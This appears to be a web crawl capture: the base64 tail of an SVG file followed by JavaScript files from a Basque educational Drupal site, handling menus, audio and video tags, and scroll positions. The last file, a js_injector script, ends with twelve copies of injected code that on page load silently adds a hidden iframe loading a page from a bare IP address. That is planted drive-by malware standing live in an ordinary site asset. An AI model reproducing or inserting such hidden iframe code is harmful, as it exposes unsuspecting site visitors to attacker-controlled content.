oKjqkdPyr35hnYYqgkQHGatct0qaFkgHZyKwwdwkIWFlMzcTycsB6cCsaEJmSGj8/RSYJ6oSEYRS
90UjQqgfbL9qzOAzJ8mGdAy1dxz4sGMoEwwjgLAdAIkFiGEcrtkJXZCFXJt7zZWhpe/bdULxQ7sP
JLYJNaXlKdeL3GAgCedOKOvGcSCUd9YyAqANjq61YET1rIVb5ACN0zqPHhLAcASwBWETjWI6YWEL
KbrblhgxAhiGTpgBaHwFd0/sjLBnt6GQDIM7vTHCcGEt05RKUsDcD2qTNQIB0CZK+ORaeB7WSJRR
YKR3tUUm7tQvy4Z2iUOtHUATnLFHLaXM4A9jbBoh4DSncSWiRk5bhzYJHJdYWFXHaSZuTcQ3XLcJ
HZcANOsNhPK0blWVwwCD3nQgDJ7TSNd+gnXvRCN5clWOSACEQoo1b9IMCWs5dYKJ2nUCxQ469cMI
g5i1TJ3QbdJMfMO1z+BVHsMm7STEmHUFkHK/ALC9zkQqkTqJ6kO3C+1x7e40/1wV3uPPxUb6ulHm
vi6+oYmd0icBpcpxKWkLaowms5OOTDKw8GcXLk8lmfJqpqVEyklhj48fwB6dovyfqHRXnJxVBdPz
lJQqOecqFT9QPtEhdCGinMOUyhwq8dBgpOcLNCQptar09CJIXZXfrCXUBC1Knz16MOqp2aNh/YPc
Uk0TlYKTdM+aETVT9FKfKRp9z/Dqg4T+waKs5cKaMqeghL6WcmDhCbv0831ITYO91qfB1r+Sahrs
dRxlAdKN4Bkl5a01YjW4Wq9pdFMflajfMyiNDeVFytMHJk6SAiklL7J1HlP4YHUouw==
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_config/js/ikapp_config.js?scckhu
body_size: 7249
content:
(function($) {
	var ikappConfigClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
			var authenticated_user_tid = jQuery("input[type='hidden'][name='authenticated_user_tid']").val();
			var anonymous_user_tid = jQuery("input[type='hidden'][name='anonymous_user_tid']").val();
			var taxonomy_term_language = jQuery("input[type='hidden'][name='taxonomy_term_language']").val();
			if(jQuery( "form div#edit-field-simplenews-term input#edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid ).is(':checked')){
				jQuery("form div#edit-field-simplenews-term input[id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid+"'][id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+anonymous_user_tid+"']").attr("disabled", true);
			}
			jQuery( "form div#edit-field-simplenews-term input#edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid ).click(function() {
				if(jQuery(this).is(':checked')){
					jQuery("form div#edit-field-simplenews-term input[id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid+"'][id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+anonymous_user_tid+"']").attr("disabled", true);
				}else{
					jQuery("form div#edit-field-simplenews-term input[id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid+"'][id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+anonymous_user_tid+"']").removeAttr("disabled");
				}
			
			});
			
			if(jQuery('ikapp_audio').length > 0){
				klasea.audioak_aldatu();
			}
			
			if(jQuery('ikapp_video').length > 0){
				klasea.bideoak_aldatu();
			}
		},
		this.entzuleak = function() {
			var klasea = this;	
			
			klasea.menu_expanded();
			if(jQuery('#block-system-main span.hidden_handler').length > 0){
				klasea.info_toggle();
			}
			
			if(jQuery('.ikapp_collapsible').length > 0){
				klasea.menu_collapse();
			}
			//klasea.agenda_goto();
		},
		this.menu_expanded = function (){
			var klasea = this;			
			jQuery('ul.menu li a.active').each(function() {
				klasea.expand_parent(this);
			});
			jQuery('ul.menu li a.nolink:not(.expanded)').next().css('display', 'none');
			jQuery('ul.menu li a.nolink').click(function() {
				jQuery(this).next().slideToggle('slow', function() {
				    // Animation complete.
				  });
			});
		},
		this.expand_parent = function (element){
			var klasea = this;			
			var link = jQuery(element).parent().parent().prev();
			link.addClass('expanded');
			if(link.hasClass('nolink')){
				klasea.expand_parent(link);
			}
		},
		this.info_toggle = function (){
			var klasea = this;
			
			jQuery('.hidden_handler').click(function() {
				parentNode = jQuery(this).parent();
				if(jQuery('.ezkutagarri.ezkutua', parentNode).length > 0){
					jQuery('.ezkutagarri', parentNode).removeClass('ezkutua');
					jQuery(this).html('<span>Show less</span>').removeClass('show_more').addClass('show_less');
				}else{
					jQuery('.ezkutagarri', parentNode).addClass('ezkutua');
					jQuery(this).html('<span>Show more</span>').removeClass('show_less').addClass('show_more');
				}
			});
		}, 
		
		this.menu_collapse = function (){
		  //Menu collapse
		  jQuery(".ikapp_collapsible").click(function(){
//		  jQuery(".ikapp_collapsible_handler").click(function(){
			 if(jQuery(this).find('ol:first').length > 0){
				 jQuery(this).toggleClass('ikapp_click_collapse');
			 	jQuery(this).find('ol:first').slideToggle('slow');
			 }else if(jQuery(this).find('ul:first').length > 0){
				 jQuery(this).toggleClass('ikapp_click_collapse');
		     	jQuery(this).find('ul:first').slideToggle('slow');
		  	 }/*else if(jQuery(this).next().length > 0){
		     	jQuery(this).next().slideToggle('slow');
		  	 }*/else if(jQuery(this).parent().find('ol:first').length > 0){
				 //console.log(3);	
				 jQuery(this).parent().toggleClass('ikapp_click_collapse');
             	jQuery(this).parent().find('ol:first').slideToggle('slow');
			 }else if(jQuery(this).parent().find('ul:first').length > 0){   
				 //console.log(4);
				 jQuery(this).parent().toggleClass('ikapp_click_collapse');
             	jQuery(this).parent().find('ul:first').slideToggle('slow');
			 }
		     jQuery(this).toggleClass('ikapp_collapsed');
		  });

		}, 
		
		/**
		* <ikapp_audio>
		* 	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.ogg" type="audio/ogg"></ikapp_source>
		*	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.mp3" type="audio/mpeg"></ikapp_source>
		*   Zure nabigatzaileak ez du audio etiketarik onartzen AZKENA
		* </ikapp_audio>
		*/
		this.audioak_aldatu = function() {
			jQuery('ikapp_source').each(function(){
				non = jQuery(this).attr('src');
				type = jQuery(this).attr('type');
				jQuery(this).replaceWith(jQuery('<source>').attr({'src': non, 'type': type}));
			});
			
			jQuery('ikapp_audio').each(function(){
				console.log(jQuery(this));
				jQuery(this).replaceWith(jQuery('<audio controls="">').html(jQuery(this).html()));
			});
			
			
		}, 
		
		/**
		* <ikapp_video width="500">
		* 	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.ogg" type="audio/ogg"></ikapp_source>
		*	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.mp4" type="audio/mp4"></ikapp_source>
		*   Zure nabigatzaileak ez du audio etiketarik onartzen AZKENA
		* </ikapp_video>
		*/
		this.bideoak_aldatu = function() {
			jQuery('ikapp_source').each(function(){
				non = jQuery(this).attr('src');
				type = jQuery(this).attr('type');
				jQuery(this).replaceWith(jQuery('<source>').attr({'src': non, 'type': type}));
			});
			
			jQuery('ikapp_video').each(function(){
				width = jQuery(this).attr('width');
				height = jQuery(this).attr('height');
				src = jQuery(this).attr('src');
				label = '<video ';
				if(width){
					label+= 'width="' + width + '" ';
				}
				if(height){
					label+= 'height="' + height + '" ';
				}
				if(src){
					label+= 'src="' + src + '" ';
				}
				label+= 'controls="">';
				jQuery(this).replaceWith(jQuery(label).html(jQuery(this).html()));
			});	
		}
		
		/*this.agenda_goto = function(){
			var klasea = this;
			if(jQuery('#goto_data_year').length){
				jQuery('#goto_data_year').change(function(){
					selected = jQuery(this).val(); 
					if(selected != '' && selected != 0 && selected !== null){
						console.log(jQuery('#goto_data_link').attr('href'));
						var url = jQuery('#goto_data_link').attr('href');
						var old_year = jQuery('#goto_data_link').attr('old');
						var new_url = url.replace(old_year,selected);
//						var new_url = jQuery('#goto_data_link').attr('base') + '?' + jQuery('#goto_data_link').attr('item') + '=' + selected;
						jQuery('#goto_data_link').attr('href', new_url);
						console.log(jQuery('#goto_data_link').attr('href'));
					}
//					<a href="/en/ikapp_reservation/year?year=2014" class="form-submit active" base="ikapp_reservation/year" item="year" id="goto_data_link">Goto data</a>
				});
			}
		}*/
	}
    $(document).ready(function() { 
    	var ikapp_Config = new ikappConfigClass();
    	ikapp_Config.hasi();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/js/ikapp_responsive.js?scckhu
body_size: 912
content:
(function($) {
	var ikappClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
						
			class_to_add = 'hizkuntza-ez'
			if(jQuery('#navigation-edukia div#block-locale-language').length > 0){
				if(jQuery('#navigation-edukia div#block-locale-language').parent().hasClass('region-header-right')){
					class_to_add = 'hizkuntza-bai';
				}
			}
			jQuery('#navigation-edukia').addClass(class_to_add);
		},
		this.entzuleak = function() {
			var klasea = this;			
			$('#loginIreki').bind('click', function(){
				$("#headerKaxa").toggle("slow");
			});
			
		}/*,
		this.apustuaEgoera = function(apostuId){
			var egoera = $('#'+apostuId+'_apostuAukera').val();
			$.ajax({
				type: "POST",
				dataType:"json",
				url: "index.php",
				data: {
					'controller' : 'apostu',
					'action' : 'egoeraAldatu',
					'apostuId' : apostuId,
					'egoera' : egoera
				},
				success: function(str){
					location.reload();
				}
			});
		}*/
	}
    $(document).ready(function() { 
    	var ikapp = new ikappClass();
    	ikapp.hasi();
    });

})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/default/files/js_injector/js_injector_1.js?scckhu
body_size: 5029
content:
if(jQuery('#block-system-user-menu').length){
  console.log("Logeatua");
  jQuery(".node-ikt-jarduera .node-jarduera .field-name-field-unitatea").remove();
}

jQuery(window).load(function() {
    /*Menuan unitatea markatu*/
    if(jQuery('.menu .active').length == 0 && (jQuery('body').hasClass('node-type-jarduera') ||  jQuery('body').hasClass('node-type-ikt-jarduera')) ){
        //Ez dago menu elementurik aukeratuta eta jarduera batean gaude
        if(jQuery('.node-unitatea').length > 0){
            var unitatea_url = jQuery('.node-unitatea').attr('about');
            var menu_unitatea = jQuery('a[href=' + unitatea_url + ']');
            menu_unitatea.addClass('active');
            menu_unitatea.parents('ul').removeAttr('style');
        }
    }

     //Jarduera sekuentzian scrol-a ongi ateratzeko
    if(jQuery('body').hasClass('node-type-jarduera') || jQuery('body').hasClass('node-type-unitatea') || jQuery('body').hasClass('node-type-ikt-jarduera')){

        var jarduera_href = jQuery('.node-jarduera').attr('about');
        jQuery('a[href*="' + jarduera_href + '"]').parent().add('a[href*="' + jarduera_href + '"]').addClass('active');

        var ikt_href = jQuery('.node-ikt-jarduera').attr('about');
        jQuery('a[href*="' + ikt_href + '"]').parent().add('a[href*="' + ikt_href + '"]').addClass('active');

        //Jarduera scroll-a (logeatuta) dagokion lekuan jarri
        var jarduera_kokapena = parseInt(jQuery('h3 a.active').text()) * 45 - 50;
        if(jarduera_kokapena > jQuery('.view-jarduerak').width()){
             jQuery('.view-jarduerak').scrollLeft(jarduera_kokapena);
        }

        //Ikt-jarduera scroll-a (logeatu gabe) dagokion lekuan jarri
        var ikt_jarduera_kokapena = parseInt(jQuery('.ikt-zenbakia a.active').text()) * 45 - 40;
        if(ikt_jarduera_kokapena > jQuery('.view-unitateko-ikt-jarduerak').width()){
             jQuery('.view-unitateko-ikt-jarduerak').scrollLeft(ikt_jarduera_kokapena );
        }
    }
});




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
